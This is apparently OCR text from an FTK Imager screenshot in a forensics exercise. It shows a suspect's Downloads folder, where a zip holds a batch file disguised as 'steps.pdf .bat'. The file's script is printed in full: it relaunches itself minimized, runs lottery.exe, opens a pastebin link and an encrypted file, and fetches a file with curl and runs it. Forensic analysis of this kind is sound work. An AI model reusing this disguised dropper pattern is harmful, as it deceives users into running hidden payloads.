 Exterro FTK Imager 4.7.3.81
File View Mode Help
TEXT HEX DIR
Evidence Tree
MogamBro
3D Objects
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Follow-these-instructions.zip
steps.pdf
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Inter... Custom Conte...
File List
Name Size Type Date Modified
steps.pdf .bat 244 (1 KB) Regular File 2/15/2024 7:46:52 PM
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
@echo off
lottery.exe & start chrome -incognito https://pastebin.com/mPvzn0AD & notepad.exe secret.png.enc & curl google.com -o steps.pdf & steps.pd
exit
Listed: 1 Selected: 1 artifacts.ad1/C:\Users [AD1]/MogamBro/Downloads/Follow-these-instructions.zip/steps.pdf /steps.pdf .bat
NUM